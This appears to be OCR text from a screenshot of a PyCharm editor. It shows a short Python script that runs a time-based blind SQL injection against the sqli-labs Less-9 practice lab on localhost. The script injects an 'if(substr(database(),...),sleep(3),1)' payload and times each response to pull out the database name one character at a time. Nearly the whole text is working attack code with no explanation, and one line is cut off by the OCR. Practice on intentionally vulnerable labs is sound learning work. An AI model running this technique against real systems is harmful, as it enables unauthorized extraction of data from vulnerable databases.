 123
main.py
123.py
9wp.py
6139\PycharmProjects\p
9 2
1 import requests
2
3 dic="3456789abcdefghigklmnopqrstuvwxyz_12"
4 f=""
5 for i in range(1,10):
6 for char in dic:
7 url = "http://127.0.0.1/sqli-labs-master/Less-9/?id=1'"
8 payload = " and if (substr(database(),{},1)='{}',sleep(3),1)--+".format(i, cha
9 url = url + payload
10 r = requests.get(url)
11 if r.elapsed.total_seconds()>1:
12 f+=char
13
14 print(f)
for i in range(1,10) › for char in dic › if r.elapsed.total_seconds()>1